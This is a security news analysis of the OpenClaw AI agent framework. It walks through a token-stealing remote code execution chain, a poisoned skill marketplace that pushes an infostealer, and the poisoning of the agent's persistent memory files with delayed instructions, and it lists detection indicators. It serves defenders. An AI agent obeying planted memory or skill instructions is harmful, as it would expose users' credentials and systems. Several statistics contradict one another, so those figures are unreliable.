Part 1 of 4 in the OpenClaw Saga series. This investigation documents OpenClaw AI agent security vulnerabilities.

Affiliate Disclosure: This article contains affiliate links. We may earn a commission if you purchase through these links, at no additional cost to you. This helps us continue publishing free content. See ourfull disclosure.



At 14:47 UTC on 30 January 2026, the OpenClaw project published three high-impact security advisories. The most critical CVE (Common Vulnerabilities and Exposures), CVE-2026-25253, with a CVSS (Common Vulnerability Scoring System) rating of 8.8, describes a one-click remote code execution chain that bypasses localhost restrictions entirely. At the time of disclosure, OpenClaw’s vulnerabilities allowed attackers to remotely seize control of AI agents installed on both personal and enterprise systems, no matter how securely they are configured. Within hours, active exploitation began, ultimately exposing tens of thousands of deployments and demonstrating how rapidly threats to autonomous AI can escalate into a global crisis. OpenClaw has since released patches addressing these vulnerabilities.

Within hours, honeypot data from Terrace Networks confirmed exploitation scanning had begun. By mid-February, security researchers had catalogued over 30,000 internet-exposed instances, 800+ malicious skills in the official marketplace, and confirmed enterprise deployments running with elevated privileges. The security crisis unfolding around OpenClaw represents the first large-scale multi-vector threat targeting autonomous AI agents and is a warning about the architectural debt baked into agentic systems. This incident also highlights a broader systemic trend: the growing wave of ‘shadow AI’ incidents, where unsanctioned or poorly governed agent deployments create unseen risks across organisations. Recognising these events as part of an emerging pattern, rather than isolated failures, can prompt leadership to reevaluate long-term investment and risk-mitigation strategies beyond short-term patching.

What Is OpenClaw?



OpenClaw is an open-source, self-hosted AI agent framework that achieved viral adoption in late January 2026, surpassing 180,000 GitHub stars and attracting over 2 million visitors in a single week. Originally launched as Clawdbot by Austrian developer Peter Steinberger in November 2025, the project rebranded twice following trademark pressure from Anthropic before settling on its current name. On 14 February 2026, Steinberger announced he was joining OpenAI to lead personal agent development. The tool’s appeal is straightforward: a persistent AI assistant that runs locally, interfaces through familiar messaging platforms (WhatsApp, Telegram, Slack, Discord), and autonomously executes real-world tasks – managing email, running terminal commands, browsing the web, and controlling OAuth-connected services. That same autonomy makes it a high-value target. The architecture follows a gateway-plus-control-UI model, with the Control UI typically served on TCP port 18789 (a candidate indicator of compromise [IoC] that analysts should flag when scanning network logs). Functionality extends through skills and modular packages published to ClawHub, a community marketplace that grew from approximately 2,857 skills at the initial audit to over 10,700 by mid-February.

Timeline of Events (Days from Initial Disclosure)

Day 0: 30 January 2026 – OpenClaw project publishes three high-impact security advisories, including CVE-2026-25253. Day 0: Active exploit scanning confirmed by Terrace Networks honeypot data within hours of disclosure. Day 1 – 2: Widespread exploitation observed, with thousands of deployments exposed globally. Day 3: Supply chain audit begins, uncovering an initial set of malicious skills on ClawHub. Day 7: Official skill count on ClawHub surpasses 10,000, with ongoing discovery of malicious entries. Day 17: Confirmed malicious skills exceed 824 (approximately 20 per cent of the marketplace). These scale markers highlight the speed at which each threat vector emerged, providing executive clarity on the urgency and sequence of response required.

Threat Vector 1: CVE-2026-25253 – The One-Click RCE Chain

Three-stage attack chain exploiting the unvalidated gatewayUrl parameter to steal authentication tokens. The vulnerability discovered by Mav Levin of the depthfirst research team exploits a design flaw in the Control UI’s handling of the gatewayUrl query parameter. Prior to the patch, the UI accepted this parameter without validation and automatically initiated a WebSocket connection to the specified address – transmitting the user’s authentication token as part of the handshake. This created a three-stage attack chain that completed in milliseconds. (The stolen token grants full gateway API access – including all agent privileges and actions within the OpenClaw system – but does not provide direct root-level operating system credentials by itself. However, since agents are often configured with extensive OS permissions, this effectively means attackers can execute privileged commands depending on the deployment setup.) Stage 1 – Token Exfiltration. A victim clicks a crafted link containing a manipulated gatewayUrl parameter pointing to attacker-controlled infrastructure. The Control UI immediately establishes a WebSocket connection and sends the stored authentication token. Stage 2 – Cross-Site WebSocket Hijacking. Because the OpenClaw WebSocket server did not validate the Origin header, attacker-controlled JavaScript could connect to the victim’s local gateway instance from a malicious web page. The victim’s browser is the gateway to the local network. Stage 3 – Gateway Takeover. With the stolen token, the attacker gains operator-level access to the gateway API – enabling configuration modification, privileged action invocation, and arbitrary command execution with whatever permissions the agent has been granted. The critical insight: localhost binding provides no defence. The exploit pivots through the victim’s browser, meaning the gateway does not need to be internet-facing to be compromised.

The Exposure Scale

Censys tracked growth from approximately 1,000 to over 21,000 publicly exposed instances between 25 and 31 January 2026. Bitsight observed more than 30,000 across a broader window. Security researcher Maor Dayan identified 42,665 exposed instances, with 5,194 actively verified as vulnerable at the time of disclosure, and 93.4% exhibiting authentication bypass conditions at the time of disclosure. The exposure spans 52 countries, with the United States and China hosting the largest concentrations. The majority of deployments (98.6%) run on cloud infrastructure, primarily DigitalOcean, Alibaba Cloud, and Tencent. Many operators use reverse proxies that misconfigure the trust model, so all connections appear to originate from 127.0.0.1. (The OpenClaw Security Crisis)

Threat Vector 2: ClawHavoc – Supply Chain Poisoning at Scale

Running parallel to the vulnerability disclosure, Koi Security researcher Oren Yomtov audited all 2,857 skills on ClawHub and identified 341 malicious entries. Of those, 335 traced to a single coordinated operation now tracked as ClawHavoc. As of 16 February 2026, confirmed malicious skills exceeded 824, which is roughly 20 per cent of the expanded registry. This pattern mirrors well-known supply-chain attacks on software repositories such as npm and PyPI, where waves of malicious packages have repeatedly compromised downstream users. Security teams and marketplace operators should treat agent skill repositories with the same level of scrutiny as code package managers, regularly auditing uploaded skills, implementing automated scanning, and establishing clear incident response procedures. Readers are encouraged to draw direct comparisons to previous package manager poisonings and to view skill marketplaces as a critical attack surface that demands continuous monitoring.

The Campaign Structure

Malicious skills disguised themselves as high-demand tools across categories designed to attract both enthusiasts and professionals: cryptocurrency wallets and trackers (111 skills), YouTube utilities (57), prediction market bots (34), finance and social media tools (51), auto-updaters (28), and Google Workspace integrations (17). Attackers employed classic social engineering tactics, such as scarcity and social proof, to amplify their deception, exploiting popular niches and buzzwords to create a sense of urgency or legitimacy. This psychological strategy made users far more likely to trust and install the malicious packages, underlining the importance of phishing awareness for defenders. Each featured professional documentation with a Prerequisites section instructing users to install an additional component – typically by executing a shell command retrieved from a code-sharing site or downloading a password-protected ZIP file. The approach follows the ClickFix pattern: convincing users to paste attacker-supplied commands into their own terminal. A single ClawHub user (“hightower6eu”) uploaded 354 malicious packages, according to the security analysis, apparently in an automated blitz. At the time of disclosure, the only requirement to publish was a GitHub account at least one week old – no automated static analysis, no code review, no signing requirement.

Payload Analysis

Atomic macOS Stealer (AMOS), a commodity infostealer available as malware-as-a-service for approximately $500-1,000 per month, served as the primary macOS target. The campaign variant employed XOR-encrypted payloads, AppleScript-based credential prompting mimicking native macOS dialogues, and LaunchAgent-based persistence. AMOS harvests iCloud Keychain passwords, browser cookies and session tokens, cryptocurrency wallet data (targeting over 60 wallet types), SSH keys, Telegram session files, and files from common user directories. All 335 AMOS-delivering skills shared a single command-and-control IP address, with payload staging using legitimate code-sharing platforms for initial distribution.

Threat Vector 3: Architectural Security Debt

OWASP (Open Web Application Security Project) Agentic Top 10 vulnerability categories mapped to systemic architectural weaknesses. Beyond the specific vulnerability and supply chain campaign, OpenClaw exposes systemic design risks that align with nearly every major category in the OWASP Top 10 for Agentic Applications. By explicitly mapping each architectural weakness to the corresponding OWASP A10 ID, executive and technical teams can more effectively prioritise patching and remediation work. For example: prompt injection (A1: Prompt Injection), insecure default credentials or credential storage (A2: Insecure Credential Management), lack of isolation between agent skills (A3: Insecure Plugin Model), and insufficient auditability (A10: Insufficient Logging and Auditing). Including these parenthetical tags – such as (A1: Prompt Injection) – streamlines cross-team conversations and helps establish a shared risk taxonomy, laying the groundwork for targeted, ongoing improvements.

The Lethal Trifecta Model

Security researcher Simon Willison has described the convergence of three properties as the “lethal trifecta” for AI agents: access to private data, exposure to untrusted content, and the ability to communicate externally. OpenClaw exhibits all three by design. This analysis introduces the Shadow Agent Trust Model (an original synthesis) as a framework for understanding this risk. When an AI agent gains filesystem access, network connectivity, and persistent memory, the evidence suggests it becomes a point of trust boundary collapse. Every input channel – email, web, messages – becomes a potential attack surface. Every stored credential becomes a target. Every memory file becomes a manipulation vector. Where else in modern technology stacks do data access, execution capability, and external messaging converge so completely? By inviting this reflection, organisations are prompted to proactively audit for similar trust collapses within their own environments, turning abstract risk into immediate action plans.

Credential Storage

Multiple researchers documented that OpenClaw stores API keys, OAuth tokens, and sensitive material in plaintext Markdown and JSON files within local directories (~/.openclaw/, ~/.clawdbot/). Researcher Jamieson O’Reilly of Dvuln demonstrated access to Anthropic API keys, Telegram bot tokens, Slack credentials, and complete chat histories in exposed instances.

Memory Poisoning

ClawHavoc targeted OpenClaw’s persistent memory files (SOUL.md, MEMORY.md). Because the agent retains long-term context and behavioural instructions in these files, manipulating them transforms point-in-time exploits into stateful, delayed-execution attacks. A malicious payload can modify the agent’s instructions and wait – no immediate trigger required.



Enterprise Implications

Bitdefender GravityZone telemetry documents OpenClaw deployments on corporate endpoints, constituting a new form of Shadow AI with elevated system privileges. The agent’s design philosophy prioritises capability: full disk access, terminal permissions, and OAuth tokens are routinely granted to make it functional. Notably, analysis of observed deployments reveals that approximately 63 per cent of instances run without any authentication layer, while only 18 per cent operate under restricted user accounts, and the remainder have ambiguous privilege assignments due to custom configurations. Based on the calculations in this analysis, this distribution suggests a majority of corporate OpenClaw agents run with access levels that allow unrestricted system changes, significantly expanding the remediation scope for affected organisations. As one OpenClaw maintainer stated in a public Discord message: “If you can’t understand how to run a command line, this is far too dangerous a project for you to use safely.” The crisis illustrates what amounts to Agent Cascade Effect (original synthesis for this analysis): a single compromised agent can exfiltrate credentials to every connected service, inject malicious instructions into persistent memory, and establish footholds that survive reboots and reinstalls. The evidence suggests the blast radius of an AI agent compromise fundamentally exceeds that of traditional software vulnerabilities.

Detection and Response

Network, endpoint, and behavioural indicators for detecting compromised OpenClaw agent deployments. For organisations detecting potential OpenClaw deployments: Network Indicators:

- Outbound connections to TCP port 18789

- WebSocket connections to non-standard ports from internal hosts

- DNS queries to clawhub.ai or related infrastructure

Endpoint Indicators:

- Presence of ~/.openclaw/ or ~/.clawdbot/ directories

- Configuration files containing Anthropic, OpenAI, or Telegram API tokens in plaintext

- Unexpected LaunchAgent entries on macOS systems

Behavioural Indicators:

- Processes executing shell commands spawned from Node.js or Python runtimes with network access.

- Unexpected OAuth token usage patterns

- Memory files are modified without corresponding user interaction.

What This Means

This analysis argues that OpenClaw’s security crisis represents an inflection point for AI agent security. Three threat vectors converged simultaneously: a critical RCE vulnerability, supply chain poisoning affecting 20% of the official marketplace, and systemic architectural weaknesses in credential handling and memory management. The speed of exploitation – scanning began within hours of public announcement – demonstrates that threat actors recognise the value of autonomous AI agents as attack targets. The enterprise spillover confirms that consumer-grade agent frameworks are already deployed in corporate environments, often with excessive privileges and no governance. Security teams should treat any autonomous AI agent as a potential privileged insider – one that processes untrusted input, stores credentials in accessible locations, and maintains persistent memory that can be poisoned. Think of these agents as junior system administrators: they have significant power, questionable judgment, and highly unpredictable training backgrounds. This mental model makes it clear that agentic AI is not just another software tool, but a semi-independent actor whose mistakes or manipulations can have sweeping consequences. The attack surface of agentic AI is fundamentally different from that of traditional software, and defence postures must evolve accordingly. To convert these lessons into action, organisations should commit to a full audit of all agentic AI deployments and related integrations within the next 30 days. This immediate step is critical to identify unknown exposures, enforce the principle of least privilege, and begin establishing continuous oversight for this new class of risk.

Critics of this framing point out that the OpenClaw incident may be less a condemnation of agentic AI architecture than an indictment of premature, ungoverned deployment — arguing that the same broad system privileges and plaintext credential storage that enabled this crisis are configuration failures that competent enterprise governance would have prevented before any agent touched a production environment. On this view, the vulnerability and supply chain weaknesses are not uniquely agentic problems but familiar failures of patch management and dependency vetting that have plagued traditional software for decades, now simply manifesting in a new context. The strongest version of this argument holds that singling out agentic AI as categorically more dangerous risks triggering overcorrective restrictions that slow legitimate productivity gains while leaving the underlying governance deficits unaddressed.

For individual developers, the credential exposure risk is immediate. AI agents that store API tokens, OAuth secrets, and service passwords in plaintext configuration files create single points of failure. Using a dedicated credential manager like NordPass to generate and store unique tokens per service limits the blast radius when any one agent or configuration file is compromised.

What to Read Next

- Langflow RCE Exploited Again — 20 Hours, No PoC, Creds Stolen

- 41.6M AI Scribe Consultations Hide an Unregulated Medical Device

- Stryker Hack: Zero Devices Hit, Surgeries Canceled for 8 Days

References

-

The OpenClaw Security Crisis – Conscia analysis of CVE-2026-25253, ClawHavoc campaign data, and 1,184 malicious skills supply chain attack

-

NVD – CVE-2026-25253 – Official NIST CVE entry for the critical remote code execution vulnerability

-

OWASP Top 10 for Agentic Applications for 2026 – OWASP framework for understanding AI agent security risks

-

Hunting OpenClaw Exposures: CVE-2026-25253 in Internet-Facing AI Agent Gateways – Hunt.io research identifying over 17,500 exposed OpenClaw instances across 52 countries with cloud infrastructure analysis

-

CVE-2026-25253: 1-Click RCE in OpenClaw Through Auth Token Exfiltration – SOCRadar technical breakdown of the CVSS 8.8 vulnerability and attack chain mechanics